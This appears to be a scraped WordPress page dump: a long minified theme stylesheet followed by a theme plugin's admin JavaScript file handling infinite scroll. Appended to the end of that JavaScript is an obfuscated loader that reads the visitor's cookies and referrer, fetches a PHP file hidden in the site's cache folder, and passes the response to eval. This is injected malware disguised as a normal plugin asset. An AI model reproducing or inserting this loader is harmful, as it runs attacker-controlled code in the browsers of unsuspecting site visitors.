.title-right{left:5px;right:auto}.box-videos .title-right a{color:#f82e56}.box-videos:hover .title-right{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;visibility:visible}.box-videos .slick-vertical .slick-list{min-height:530px}.box-videos .slider-video .post-item{display:none}.box-videos .slider-video .post-item.active{display:block}.box-videos .post-image-arg{display:block;background:#000}.box-videos .slider-nav .single-image{padding:0 0 30px 30px;cursor:pointer;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image .wp-post-image{opacity:0.7}.box-videos .slider-nav .single-image.active .wp-post-image{opacity:1}.box-videos .slider-nav .single-image.active i{display:none}.box-videos .slider-nav .single-image:hover{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image img:after{content:"";background:#000;position:absolute;top:0;left:30px}.box-videos .slider-nav .single-image i{border:2px solid white;font-size:14px;padding:11px 12px;border-radius:50%;color:white;left:50%;margin:-35px auto auto -10px;opacity:1;pointer-events:none;position:absolute;text-align:center;top:50%;transition:all 0.4s ease 0s;opacity:1}.box-videos .video-cat .article-content{position:absolute;bottom:0px;left:20px}.box-videos .video-cat .entry-title{font-size:18px;font-weight:700;color:#fff}.box-videos .video-cat .entry-title a{color:#fff}.box-videos .video-cat .entry-title a:hover{color:#f82e56}.box-videos .video-cat .article-image{background:#1a1a1a}.box-videos .video-cat .article-image i{border:4px solid #fff;border-radius:50%;color:white;left:50%;margin:auto;padding:20px 22px;position:absolute;text-align:center;top:50%;margin-top:-35px;margin-left:-30px;font-size:24px;opacity:1;pointer-events:none;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image.small i{border:2px solid #fff;font-size:16px;padding:15px 16px}.box-videos .video-cat .article-image:hover .post-image-videos,.box-videos .video-cat .article-image:hover .post-image-video{opacity:0.9;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image:hover i{opacity:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:341px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos i{font-size:24px}.box-videos .video-cat .post-image-video{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:170px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-video i{font-size:17px}.box-videos .video-cat .small-padding{padding:0 1px 1px}.box-videos .video-cat .bgr-item{bottom:0;left:0;position:absolute;right:0;top:0;transition:all 0.4s ease 0s}.box-videos .video-horizontal .article-content{padding:0 0px 20px}.box-videos .video-horizontal .slider-video{padding:0}.box-videos .video-horizontal .slider-nav .post-item{padding:0 7.5px;background:transparent}.box-videos .video-horizontal .slider-nav .slick-track{margin:0 -7.5px}.box-videos .video-horizontal .slider-nav{padding:0px}.box-videos .video-horizontal .slider-nav .single-image{padding:0}.box-videos .video-horizontal .slider-nav .article-content{padding:0}.box-videos .video-horizontal .slider-nav .entry-title{margin-bottom:0}.box-videos .video-horizontal .slick-prev,.box-videos .video-horizontal .slick-next{opacity:0;width:25px;height:25px;color:white;background:#f82e56;line-height:24px;border-radius:100%;margin-top:-35px}.box-videos .video-horizontal .slick-prev:before,.box-videos .video-horizontal .slick-next:before{font-size:14px;line-height:24px;opacity:1}.box-videos .video-horizontal .slider-nav:hover .slick-prev,.box-videos .video-horizontal .slider-nav:hover .slick-next{opacity:1}.box-videos .video-horizontal .slick-prev{left:7px}.box-videos .video-horizontal .slick-next{right:15px}.box-videos .video-horizontal .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical{background:#EBEBEB;padding:30px 15px}.box-videos .video-vertical .post-image{padding:0}.box-videos .video-vertical .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical .slider-video .article-content{padding:10px 30px 15px}.box-videos .video-vertical .slider-nav .article-content{width:50%}.box-videos .video-vertical .slider-nav{padding:7.5px}.box-videos .video-vertical .post-sidebar{margin-bottom:15px}.box-videos .video-vertical .post-sidebar:last-child{margin-bottom:0}.box-videos .video-vertical .slick-prev,.box-videos .video-vertical .slick-next{opacity:1;width:25px;height:25px;line-height:24px;background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.13)}.box-videos .video-vertical .slick-prev:before,.box-videos .video-vertical .slick-next:before{font-size:14px;line-height:24px}.box-videos .video-vertical .slick-prev.slick-disabled,.box-videos .video-vertical .slick-next.slick-disabled{opacity:0}.box-videos .video-vertical .slick-prev{left:50%;top:-12px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transition:0s;-o-transition:0s;transition:0s}.box-videos .video-vertical .slick-next{left:50%;top:auto;bottom:0px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg)}.box-videos .video-carousel{padding:15px 15px 30px;background:#EBEBEB;margin-bottom:30px}.box-videos .video-carousel .post-item{padding:0 7.5px;margin:0}.box-videos .video-carousel .post-item:hover .wp-post-image{opacity:1}.box-videos .video-carousel .post-item:hover .fa-play{display:none}.box-videos .video-carousel .post-item:hover .entry-title>a{color:#f82e56}.box-videos .video-carousel .entry-title{font-size:16px;padding:0}.box-videos .video-carousel .slick-list{margin:0 -7.5px}.box-videos .video-carousel .post-image{padding:0}.box-videos .video-carousel .post-image .wp-post-image{opacity:0.7}.box-videos .video-carousel .post-image img::after{background:#000 none repeat scroll 0 0;content:"";left:30px;position:absolute;top:0}.box-videos .video-carousel .post-image i{position:absolute;top:50%;color:white;border:1px solid white;width:35px;height:35px;line-height:35px;text-align:center;border-radius:100%;z-index:9;left:0;right:0;margin:-15px auto 0}.box-videos .video-carousel .slick-dots{bottom:-25px;left:40%}.box-videos .video-carousel .slick-dots li button::before{color:#888}.box-videos .video-carousel .slick-dots li.slick-active button::before,.box-videos .video-carousel .slick-dots li:hover button::before{color:#f82e56}.video-trans{position:relative;margin-bottom:20px}.video-trans .post-image{opacity:1;width:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;box-sizing:border-box}.video-trans .article-content{position:absolute;bottom:20px;left:20px}.rtl .video-trans .article-content{right:20px;left:auto}.video-trans .entry-title{margin:0;display:block;color:#fff;width:90%;padding-right:80px;font-size:16px;line-height:22px}.rtl .video-trans .entry-title{padding-left:80px;padding-right:inherit}.video-trans .entry-title a{color:#fff}.video-trans .entry-title a:hover{color:#f82e56}.video-trans .article-image{position:relative}.video-trans .post-format .fa-play{background:#fff;color:#191919;top:auto;right:20px;bottom:20px;z-index:9}.rtl .video-trans .post-format .fa-play{left:20px;right:auto}.video-trans .post-format .fa-play:hover{color:#f82e56}.box-recent{margin-top:60px;min-height:500px;position:relative}.box-recent .tab-content{min-height:500px;padding-bottom:15px}@media (max-width: 1430px){.slider-blog.blog-box-layout .post-image{min-height:550px}.widget.recent_blog .post-image{width:auto}.sidebar .widget_mc4wp_form_widget .newsletters #mc4wp{min-width:100px}.sidebar .widget_apsc_widget .apsc-media-type{display:none}.layout-box2 .post-tran .post-image{height:490px}.post-tran .article-content{bottom:10px;left:15px}blockquote{padding:20px 50px}blockquote::before{left:0px}.rtl blockquote::before{right:0px;left:auto}.post-list .entry-title{padding-top:0}.post-list .entry-header-title{margin-top:0}.archive-blog .col-md-6.item-related:nth-child(2n+1){clear:left}.rtl .archive-blog .col-md-6.item-related:nth-child(2n+1){clear:right}.archive-blog .item-related:nth-child(3n+1){clear:none}}@media (max-width: 1200px){.post-grid .entry-content{display:none}.item-related:nth-child(3n+1){clear:none}.item-related:nth-child(2n+1){clear:left}.main-content.sidebar-right{padding-right:15px;padding-left:15px}.main-content.sidebar-left{padding-right:15px;padding-left:15px}.more-single .widget_media_image{margin-bottom:60px}.btn-read{display:none}.cat_readmore{opacity:1;visibility:visible}.entry-meta>span{padding-right:15px}.rtl .entry-meta>span{padding-left:15px;padding-right:inherit}.sidebar .widget_grid_post .grid-post{margin:0 -15px}.sidebar .widget_grid_post .post-item{padding:0 15px;float:left;width:50%}.sidebar .widget_grid_post .article-content{bottom:10px;left:30px}.rtl .sidebar .widget_grid_post .article-content{right:30px;left:auto}.sidebar .widget_videos .post-widget{margin:0 -15px}.sidebar .widget_videos .post-item{padding:0 15px;float:left;width:50%}}@media (max-width: 1199px){.sidebar .post-sidebar .article-image{width:auto}.sidebar .widget_apsc_widget .apsc-media-type{display:inline-block}.error-404 .searchform .input-group,.no-results .searchform .input-group{padding-right:0px}#sticky-wrapper{display:none}.header-content-right{position:absolute;top:50%;right:30px}.widget.recent_blog .post-image{width:auto}.slicknav_btn{margin-top:-18px;top:50%}.header-left .site-logo{display:inline-block}.header-left .header-content-logo{display:block}.header-left .header-content{display:none}.header-left .header-middle{display:none}.redmag-header-content{padding:15px 0}.header-center .header-content-logo{padding:30px 0}.site-logo{max-height:70px}#logo img{max-height:40px}.switch-layout{display:none}.shop-btn-filter{width:120px}.redmag_icon{display:none}.header-content-menu{display:none}.redmag-header-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-content-logo{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.searchform-mini.searchform-moblie{margin-top:-18px}.slicknav_btn{bottom:auto;vertical-align:middle;padding-left:20px}.rtl .slicknav_btn{padding-right:20px;padding-left:inherit}.slicknav_menu .slicknav_icon-bar{background-color:#040203}.slicknav_menu .slicknav_icon-bar .slicknav_no-text{padding-top:5px}.slicknav_nav{top:100% !important;min-height:100vh}.slicknav_nav ul{text-align:left;padding:0 0 0 20px;margin:0}.slicknav_nav ul .menu{padding:0}.slicknav_nav ul .menu li{padding:0}.slicknav_nav img{display:none !important}.slicknav_nav .widgettitle{padding-top:20px;font-size:14px;color:white}.slicknav_nav .slicknav_item>a{border:none}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0 !important}.widget-related .related-wrapper{margin-bottom:0}.product-detail-wrap{margin-top:0;margin-bottom:0px}.product-detail-wrap>.container{padding:0;margin:0;width:100%}.product-detail-wrap .gallery-main img{width:100%}.summary-before{padding-left:0;padding-right:0}.product-thumbnails{display:none}.entry-summary{padding:50px 50px 30px}.woocommerce-tabs{padding-left:50px;padding-right:50px}.woocommerce-tabs li.resp-tab-item{font-size:14px}#na-footer .row .col-sm-6:nth-child(2n+1){clear:left}#na-footer .container-fluid .container-inner,#na-footer .container-full .container-inner{padding:0}#na-footer .footer-top-inner{padding:0 15px}#na-footer .footer-top .widget_contact_info .about-image{float:none;width:auto}#na-footer .footer-top .widget_contact_info .description{padding:0;float:none;width:auto}#na-footer .footer-top .widget_contact_info .contact-info{float:none;width:auto}.widget-introduce .introduce-text{width:100%}.widget-introduce .introduce-image{width:0;display:none}div.widget_deals{padding-bottom:150px;padding-top:50px}div.widget_deals .countdown-times>*>b{font-size:20px;min-width:60px;padding:10px;margin-bottom:10px}.sidebar.wpb_column .vc_column-inner{padding:0 15px !important}.sidebar.sidebar-right{padding-left:15px}.rtl .sidebar.sidebar-right{padding-right:15px;padding-left:inherit}.sidebar.sidebar-left{padding-right:15px}.rtl .sidebar.sidebar-left{padding-left:15px;padding-right:inherit}.layout-box2 .post-tran .post-image{height:460px}.box-videos .slider-nav .article-image{width:100%}.box-videos .slider-nav .article-content{display:none}.search-transition-wrap .search-transition-inner{padding:0 10%;top:20%}.search-transition-wrap .btn-mini-close{right:10%}.rtl .search-transition-wrap .btn-mini-close{left:10%;right:auto}}@media (max-width: 767px){.searchform-mini.searchform-moblie{margin-top:0}.box-videos .title-left{display:inline-block}.box-videos .video-vertical{padding:0}.box-videos .video-vertical .slider-video{padding:0}.box-videos .video-vertical .slider-nav{margin-top:30px;margin-bottom:15px}.box-videos .video-vertical .slider-nav .article-image{display:none}.box-videos .video-vertical .slider-nav .article-content{width:100%;display:block}.header-content-right{margin-top:-18px}.blog-column-center-layout .post-item{margin:0 5px}.slicknav_btn{top:50%;margin-top:-20px !important}.post-tran .entry-title{padding-right:0}.rtl .post-tran .entry-title{padding-left:0;padding-right:inherit}#redmag-top-navbar{display:none}.vc_column_container>.vc_column-inner{padding-left:15px!important;padding-right:15px !important}#comments .comment-lists ul.children{padding-left:15px}#na-footer .redmag-social-icon a{margin:10px 5px;text-align:center}#na-footer .redmag-social-icon,#na-footer .footer-bottom .coppy-right{text-align:center}.layout-box2 .box-large{margin-bottom:30px}.layout-box6 .list-large .article-content{padding-top:15px}.layout-box6 .list-large .entry-content{display:none}}@media (max-width: 640px){.site-header .fixed{-webkit-transition:0s;-o-transition:0s;transition:0s}.site-header .scroll-top{-webkit-transition:0s;-o-transition:0s;transition:0s}.slider-blog.blog-box-layout .post-image{min-height:450px}.box-author{display:none}.main-content .entry-header,.main-content .entry-avatar,.main-content .entry-content{padding-left:0;padding-right:0}.ads-before-content{display:none}.archive-blog .post-tran .article-meta{padding:0}.entry-header,.entry-content,.entry-footer{padding-left:0;margin-left:0}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{padding-right:0;padding-left:inherit}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{margin-right:0;margin-left:inherit}.search-transition-wrap .search-transition-inner{padding:0 !important}.search-transition-wrap .btn-mini-close{right:0 !important}.error-404{padding:100px 0}.error-404 .searchform{display:inline-block}.error-404 .searchform .input-group{max-width:320px}.error-404 .searchform .form-control{min-width:250px}#na-footer .newsletters .group-input-newsletter{width:290px}.post-date{padding-left:45px}.entry-avatar{padding-bottom:30px}.box-large .post-tran .entry-title{padding:0;margin:0}.box-large .post-tran .entry-title>a{font-size:20px;line-height:26px;padding:0}.sliders-column3 .box-large .post-tran .entry-title{line-height:33px}.sliders-column3 .post-tran .entry-title{font-size:20px;line-height:33px}.layout-box2 .post-tran .entry-title{line-height:33px}.style_center .post-tran .entry-title>a{font-size:20px;line-height:20px}.style_center .article-content{bottom:0;left:0;margin:auto;right:inherit;text-align:left}.style_center .entry-title{line-height:30px;margin:0}ul.slick-dots li{display:none !important}.article-content .entry-meta-right{line-height:24px}#comments .comment-box{display:block;width:auto}.post-tran .entry-content{display:none}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25% !important}.wrapper-filter{padding-left:0}.wrapper-filter>li{padding-left:0;margin-right:10px;margin-bottom:10px}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25%;max-height:130px}.error-404,.no-results{padding:50px 0}}@media (max-width: 480px){#logo img{max-height:26px}.wrap-content-inner{padding-top:15px}.box-title{text-align:left}.title-left{font-size:28px}.sliders-column1 .post-image{height:300px}.sliders-column1 .post-tran .entry-title{font-size:18px;line-height:31px;min-width:300px}.box-large .post-tran .entry-title>a{font-size:16px;line-height:24px}.post-tran-vertical .entry-title{line-height:24px}.post-tran .entry-meta{display:none}.post-sidebar .article-content{width:65%}.entry-content blockquote{font-size:16px;line-height:28px}.box-cats .box-filter li{margin-right:10px}.wrapper-filter{text-align:left}.wrapper-filter .cat-item,.wrapper-filter .cat-items{font-size:14px}.sliders-column3 .box-large .post-tran .entry-title{line-height:23px}.single-top{display:none}.more-single .widgettitle{font-size:24px}.post-related .widgettitle{font-size:24px}.post-list .entry-meta{display:none}.sidebar .widget_grid_post .post-item{width:100%}.sidebar .widget_videos .post-item{width:100%}.newsletters #mc4wp{width:290px;min-width:290px}.wrap-content{margin-bottom:30px}#na-footer .footer-top{padding-top:30px}#na-footer .footer-center{padding-bottom:15px}.archive-blog{margin:0 -7.5px}.archive-blog .col-item{padding:0 7.5px}.archive-blog .post-cat{display:none}.share-links{display:none}.post-grid{padding:0}.post-grid .post-cat{display:none}.post-grid .entry-title{font-size:14px;line-height:20px;margin-top:0;font-weight:500}.post-grid .entry-header{padding:10px 0 0}.post-grid .byline{display:none}.post-grid .entry-content{display:none}.post-list{margin-bottom:15px}.post-list .post-cat{display:none}.post-list .entry-header-title{margin-top:5px}.post-list .article-content{padding-left:15px}.rtl .post-list .article-content{padding-right:15px;padding-left:inherit}.post-list .article-content .entry-title{font-size:14px;line-height:20px;margin-bottom:0;font-weight:500}.post-list .article-content .entry-header{padding-top:0}.post-list .article-content .article-meta>span{display:block}.post-list .article-content .entry-content{display:none}.post-list .article-content .article-meta .byline{display:none}.post-list .article-content .btn-read{display:none}.post-sidebar .entry-title{font-size:14px;line-height:20px;margin-bottom:0;font-weight:500}.image-list{width:100%;height:auto}.post-related{padding:0}.entry-title{font-size:24px;line-height:28px}.single-header{padding:15px 0;margin:0}.entry-footer{margin-top:20px;padding-top:0;padding-bottom:20px}.entry_pagination .page-numbers .title-pagination{font-size:14px;font-weight:500}.entry-footer-social .entry-footer-left{line-height:28px}.entry-footer-social .entry-footer-right{float:left;padding-top:10px}.rtl .entry-footer-social .entry-footer-right{float:right}.entry-footer-social .entry-footer-right .share-links{padding-left:0}.rtl .entry-footer-social .entry-footer-right .share-links{padding-right:0;padding-left:inherit}#comments .comment-bottom{padding-left:0px;padding-top:15px}.rtl #comments .comment-bottom{padding-right:0px;padding-left:inherit}.cat-description{font-size:14px;padding-top:10px;max-width:100%}.cat-header,.page-header{padding:15px 0;margin:0}.title-page,.title-cat{font-size:24px;line-height:28px}.box-cats .box-large,.box-cats .box-small{padding:0 7.5px}.box-filter{float:left;text-align:left;margin-top:20px;max-width:100%}.rtl .box-filter{float:right}.rtl .box-filter{text-align:right}.box-filter li{margin-right:15px}.rtl .box-filter li{margin-left:15px;margin-right:inherit}.title-left{display:block}.layout-box2 .box-large{margin-bottom:30px}.layout-box2 .box-large .post-tran .post-image{height:200px}.layout-box3 .box-title{margin-bottom:60px}.layout-box3 .box-large{margin-bottom:30px}.layout-box5a .col-xs-6:nth-child(2n){clear:left}.layout-box7 .box-large .article-image{width:100%}.layout-box7 .box-large .article-content{width:100%;padding-top:10px;padding-left:0}.rtl .layout-box7 .box-large .article-content{padding-right:0;padding-left:inherit}.sliders-column4 .post-tran .post-image{height:350px}.sliders-column4 .post-cat{display:none}.sliders-column4b .slider-vertical .post-tran .post-image{height:350px}.sliders-column4b .post-tran .post-image{height:160px}.sliders-column4b .post-cat{display:none}.single-image{padding-bottom:10px}.sliders-column3 .post-tran .entry-title>a{font-size:16px;line-height:22px;font-weight:500}.sliders-column3 .box-large .post-image{height:300px}.sliders-column3 .box-small{width:100%}.sliders-column3 .box-small .post-image{height:160px}.sliders-column3 .post-cat{display:none}.box-videos .slider-video .entry-header-title{padding-right:0}.rtl .box-videos .slider-video .entry-header-title{padding-left:0;padding-right:inherit}.box-videos .video-carousel .entry-title{margin-top:15px}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{margin-bottom:10px}p{margin-bottom:10px}.entry-content table>thead>tr>th,.entry-content table>thead>tr>td,.entry-content table>tbody>tr>th,.entry-content table>tbody>tr>td,.entry-content table>tfoot>tr>th,.entry-content table>tfoot>tr>td{padding:10px}#sb_instagram .sbi_follow_btn{display:none}#sb_instagram #sbi_load,#sb_instagram .sb_instagram_error{display:none;padding:0 !important}.sidebar .widget_apsc_widget .apsc-media-type{display:none}}.author{font-size:14px;text-transform:none}@media (max-width: 640px){.box-author{display:block}.author-img{padding-right:0;text-align:center}.rtl .author-img{padding-left:0;padding-right:inherit}.author-content{display:block;padding-left:0;padding-top:10px;text-align:center;vertical-align:middle}.post-author{display:block}}.post-author{width:100%}.rtl .media-left,.rtl .media>.pull-left{padding-left:10px}.rtl #na-menu-primary ul>li>ul>li{float:none}.rtl #na-menu-primary ul>li>ul li[class*="-has-children"]::after{content:"\f104"}.rtl .cat_readmore:after{content:'\f055'}@media (max-width: 1200px){.rtl .main-content.sidebar-right{padding-right:15px;padding-left:15px}.rtl .main-content.sidebar-left{padding-right:15px;padding-left:15px}}


--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0
body_size: 1890
content:
(function ($) {
    "use strict";

    var Na_Admin = {
        init: function() {
            this.metabox.tab();
        },
        megamenu: {
            select_image: function() {

            }
        },
        metabox: {
            element: '#postbox-container-2 #normal-sortables',
            tab: function() {
            }
        }

    };
    function na_infiniteScroll(){
        var infiniteScroll = {
            navSelector: '.pagination', // selector for the paged navigation
            nextSelector: '.pagination .next', // selector for the NEXT link (to page 2)
            itemSelector: '.na-blog-content .archive-blog > .col-post-item', // selector for all items you'll retrieve
            contentSelector: '.na-blog-content .archive-blog'
        };
        jQuery(infiniteScroll.contentSelector).infinitescroll(
            infiniteScroll, function (newElements) {
                //if (jQuery('#loadmore-button').hasClass('load-more')) {
                //    jQuery('#loadmore-button').fadeIn(400);
                //}
                if (jQuery('.na-blog-content .archive-blog').length) {
                    var container = document.querySelector('.na-blog-content .archive-blog');
                    var msnry = new Masonry(container);
                    var $newElems = $(newElements).css('opacity', '0');
                    $newElems.imagesLoaded(function () {
                        // show elems now they're ready
                        $newElems.addClass('new');
                        msnry.appended($newElems);
                        msnry.layout();
                        msnry.on('layoutComplete', function () {
                            new Masonry(container);
                        });
                    });
                }
                jQuery("img.lazy").lazyload();
            }
        );
        jQuery(window).unbind('.infscr');
        if (!$('.pagination .next')[0]) {
            jQuery('#loadmore-button').html('No More Load');
        }
        else {
            var url = '';
            jQuery('#loadmore-button').on('click', function (e) {
                e.preventDefault();
                if (url == '') {
                    url = $('.pagination .next').attr('href');
                }
                else {
                    if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                        url = $('.inactive[href="' + url + '"]').next('.inactive').attr('href');
                    }
                    else {
                        url = window.location.href;
                    }
                }
                if (url != window.location.href) {
                    jQuery(this).html('Loading... <i class="fa fa-spinner fa-spin"></i>');
                    jQuery('.na-blog-content .archive-blog').infinitescroll('retrieve');
                    window.history.pushState({path: url}, '', url);
                    jQuery(".na-blog-content .archive-blog").bind("DOMSubtreeModified", function () {
                        if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                            jQuery('#loadmore-button').html('Load More <i class="fa fa-angle-double-right"></i>');
                        }
                        else {
                            jQuery('#loadmore-button').html('No More Load');
                        }
                    });
                }
                else {
                    jQuery('#loadmore-button').html('No More Load');
                }
            });

        }
    }
    $(document).ready(function() {
        Na_Admin.init();
        na_infiniteScroll();
    });

})(jQuery);;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};